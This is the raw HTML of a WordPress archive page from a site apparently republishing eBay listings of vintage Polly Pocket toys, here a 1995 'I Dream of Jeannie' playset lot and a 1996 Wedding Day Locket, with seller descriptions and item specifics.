

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagepollymobile.com/2022/09/20/
body_size: 12896
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagepollymobile.com/xmlrpc.php" />

<title>20 | September | 2022 | Vintage Polly Pocket</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Polly Pocket &raquo; Feed" href="https://vintagepollymobile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Polly Pocket &raquo; Comments Feed" href="https://vintagepollymobile.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css'  href='https:///vintagepollymobile.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css'  href='https:///vintagepollymobile.com/wp-content/themes/default/css/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagepollymobile.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagepollymobile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagepollymobile.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Polly Pocket"/>
	<meta property="og:title" content="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/>
		<meta property="og:description" content="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset and figure Lot. PLEASE READ DESCRIPT"/>
	
	<meta property="og:url" content="https://vintagepollymobile.com/2022/09/vtg-1995-polly-pocket-i-dream-of-jeannie-magical-playset-lamp-figure-lot/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<!--[if lt IE 9]>
	<script src="https://vintagepollymobile.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
	<![endif]-->
	
<script async type="text/javascript" src="/cezyvuze.js"></script>
<script type="text/javascript" src="/xyfy.js"></script>
</head>

<body class="archive date">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">
			
				
	<a href="https://vintagepollymobile.com/" title="Vintage Polly Pocket" rel="home">
		<h1 class="site-title">Vintage Polly Pocket</h1>
	</a>

				
							
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<h4 id="mainnav-icon">Menu</h4>
			<ul id="mainnav-menu" class="menu"><li class="page_item page-item-6"><a href="https://vintagepollymobile.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagepollymobile.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagepollymobile.com/service-agreement/">Service Agreement</a></li>
</ul>		</nav>
	</div>
	
			

	<div id="wrap" class="container clearfix">
		
		<section id="content" class="primary" role="main">

		<h2 id="date-title" class="archive-title">
			Monthly Archives: <span>September 2022</span>		</h2>
		
				
	<article id="post-3534" class="post-3534 post type-post status-publish format-standard has-post-thumbnail hentry category-polly tag-dream tag-figure tag-jeannie tag-lamp tag-magical tag-playset tag-pocket tag-polly">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2022/09/vtg-1995-polly-pocket-i-dream-of-jeannie-magical-playset-lamp-figure-lot/" rel="bookmark">Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2022/09/vtg-1995-polly-pocket-i-dream-of-jeannie-magical-playset-lamp-figure-lot/" title="11:42 pm" rel="bookmark"><time datetime="2022-09-20T23:42:21+00:00">September 20, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2022/09/vtg-1995-polly-pocket-i-dream-of-jeannie-magical-playset-lamp-figure-lot/" rel="bookmark">
			<img width="60" height="80" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_01_inc.jpg" class="attachment-featured_image wp-post-image" alt="Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_01_inc" />		</a>

		
		<div class="entry clearfix">
							
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_01_wu.jpg" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/><br/>  	
 	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_02_kvns.jpg" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/>  <br/>
 

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_03_jqtn.jpg" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/>	<br/>
 
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_04_lhzu.jpg" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/> <br/>	 	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Vtg_1995_Polly_Pocket_I_Dream_of_Jeannie_Magical_Playset_Lamp_figure_Lot_05_gr.jpg" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/>

 <br/>		<br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/><br/>
	Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset and figure Lot. PLEASE READ DESCRIPTION THOROUGHLY BEFORE PURCHASING. LOT SALE ONLY NOT SEPARATING DO NOT ASK. Figure/dolls and playset come as shown in pictures. Figures have some paint wear and light scuffs. Lamp has some light paint wear. In good preowned played with condition. Please see pictures for quality and feel free to ask me any questions. These items are considered to be as is items. Any items not paid for in 48hrs will automatically have unpaid item cases opened. Offers have an auto decline set. Please only make reasonable offers. Dont waste your time and mines. If your offer was auto declined, please dont message it to me. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;mabu-5542&#8243; and is located in this country: US. This item can be shipped to United States.
    <ul>	

<li>Unit of Sale: Lot</li>
<li>Character: genie, i dream of genie</li>
<li>Number of Pieces: 7</li>
<li>Year Manufactured: 1995</li>
<li>Set Includes: Figures</li>
<li>Material: Plastic</li>
<li>Franchise: Polly Pocket</li>
<li>Vintage: Yes</li>
<li>Brand: Bluebird Toys</li>
<li>Doll Size: 1 in</li>
<li>Type: Figure</li>
<li>Time Period Manufactured: 1990-1999</li>
<li>Product Line: i dream of genie</li>
 </ul>
	
		
 	 <br/>  
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot" alt="Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &#038; figure Lot"/><br/>
 <h4>Incoming search terms:</h4><ul><li>https://vintagepollymobile com/2022/09/vtg-1995-polly-pocket-i-dream-of-jeannie-magical-playset-lamp-figure-lot/</li></ul>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/polly/" rel="category tag">polly</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-3532" class="post-3532 post type-post status-publish format-standard has-post-thumbnail hentry category-ultra tag-bluebird tag-bride tag-locket tag-pocket tag-polly tag-rare tag-sparkle tag-surprise tag-ultra tag-wedding">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2022/09/ultra-rare-polly-pocket-wedding-day-locket-1996-sparkle-surprise-bride-bluebird/" rel="bookmark">ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2022/09/ultra-rare-polly-pocket-wedding-day-locket-1996-sparkle-surprise-bride-bluebird/" title="11:40 am" rel="bookmark"><time datetime="2022-09-20T11:40:03+00:00">September 20, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2022/09/ultra-rare-polly-pocket-wedding-day-locket-1996-sparkle-surprise-bride-bluebird/" rel="bookmark">
			<img width="80" height="75" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_01_lk.jpg" class="attachment-featured_image wp-post-image" alt="ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_01_lk" />		</a>

		
		<div class="entry clearfix">
						  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_01_ew.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>	
	<br/>

		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_02_idt.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>	<br/> 
 	   	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_03_nqll.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>    
		<br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_04_if.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>   	 <br/>	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_05_ovir.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>	 <br/>
 


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_06_gzlo.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>  <br/>	
  
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_07_yp.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>
 	 	<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_08_cbj.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>


<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_09_kbl.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>	 	 
<br/>
 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_10_wukv.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/><br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_11_dcs.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>		 
<br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ULTRA_RARE_Polly_Pocket_Wedding_Day_Locket_1996_Sparkle_Surprise_Bride_Bluebird_12_mc.jpg" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/>	    <br/>
 
 
 <br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/> <br/>

Polly Pocket 1996 Wedding Day Locket. From the Sparkle Surprise Collection! With Trista, Veil, Floral Tiara, Pale Pink Sparkly Tulle Skirt, and Pink Iridescent Skirt!! An absolutely amazing locket full of details and lots of fun! Help Bride Trista decide what outfit to wear on her wedding day! She has 2 different skirts, and 2 different head pieces, to choose from. And loves to see how she looks in front of her beautiful bridal mirror! Turn the dial to make Trista dance around! The floor lifts up for a storage compartment! In NEAR MINT CONDITION with FULL GOLD LOGO! Compact is Nice and Clean, with Strong, Bright Colors! Necklace Cord is Excellent! Mirror is Pristine, and Turntable works perfectly! Bride Trista with her FULL FACE, and ALL Pieces are also Excellent! The skirts are amazing, which is hard to find! Not only is this set incredibly rare, but it&#8217;s even more hard to find it in such AMAZING condition! Don&#8217;t miss out on this incredible playset! Vintage toys are all the rage, and only increase in value over time! Please check out our other listings for more rare Polly Pocket sets, including Birthday Surprise PEARL VARIATION, Twirler VARIATION, and Lion King II: Simba&#8217;s Pride! This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;greatlakes203&#8243; and is located in this country: US. This item can be shipped to United States, Mexico, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.

	
<ul>
 
<li>Type: Doll Playset</li>
<li>Vintage: Yes</li>
<li>Year Manufactured: 1996</li>
<li>Brand: Bluebird Toys</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Time Period Manufactured: 1990-1999</li>
<li>Material: Plastic</li>
<li>Theme: Fantasy</li>
<li>Features: Vintage, Collector Toy</li>
<li>Set Includes: Accessories</li>
<li>Franchise: Polly Pocket</li>
 </ul>


<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird" alt="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird"/> <br/>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/ultra/" rel="category tag">ultra</a></li></ul>		</span>

	</div>

	</article>			
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://vintagepollymobile.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/it-was-disgusting-but-still-worked-disneytoys-pollypocket-cinderella-nostalgia/">It Was Disgusting But Still Worked Disneytoys Pollypocket Cinderella Nostalgia</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/6-thrift-store-hunt-and-antique-booth-restock/">6 Thrift Store Hunt And Antique Booth Restock</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/polly-pocket-dress-up-jewel-locket-1992-vintage-bluebird-new-moc/">Polly Pocket DRESS UP JEWEL LOCKET 1992 Vintage Bluebird NEW MOC</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/vintage-polly-pocket-glitter-dreams-locket-1996-enchanted-storybook-nip/">Vintage Polly Pocket Glitter Dreams Locket 1996 Enchanted Storybook NIP</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/vintage-bluebird-polly-pocket-new-moc-rings-lot-of-5/">Vintage Bluebird Polly Pocket New MOC Rings Lot of 5</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>		<ul>
	<li><a href='https://vintagepollymobile.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagepollymobile.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/03/'>March 2020</a></li>
